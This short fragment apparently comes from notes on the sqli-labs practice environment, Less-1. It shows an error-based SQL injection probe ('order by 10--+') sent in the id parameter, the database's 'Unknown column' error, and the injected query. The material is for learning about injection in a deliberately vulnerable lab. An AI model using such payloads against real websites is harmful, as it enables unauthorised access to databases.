 Less-1 **Error Based- String**
/sqli-labs-master/Less-1/index.php?id=1'order by 10--+
Welcome Dhakkan
Unknown column '10' in 'order clause'
SQL执行结果: SELECT * FROM users WHERE id='1'order by 10-- ' LIMIT 0,1
SQLI DUMB SERIES-1